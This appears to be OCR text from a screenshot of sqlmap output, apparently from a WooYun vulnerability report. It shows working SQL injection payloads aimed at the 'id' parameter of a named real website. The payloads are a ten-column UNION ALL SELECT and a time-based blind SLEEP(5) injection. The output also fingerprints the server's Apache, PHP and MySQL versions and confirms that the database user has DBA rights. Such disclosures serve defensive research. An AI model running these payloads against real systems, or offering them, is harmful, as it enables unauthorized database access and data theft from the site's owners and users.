 3
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: http://www.gzmpc.com:80/index.php/Business/index/id/-4714 UNION ALL
SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x71686c6c71,0x69567
477714143796c79,0x7174777971)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.gzmpc.com:80/index.php/Business/index/id/14 AND SLEEP(5)
---
[16:08:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.12, PHP 5.6.12
back-end DBMS: MySQL 5.0.11
[16:08:39] [INFO] testing if current user is DBA
[16:08:39] [INFO] fetching current user
current user is DBA: True
[16:08:39] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.gzmpc.com'
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org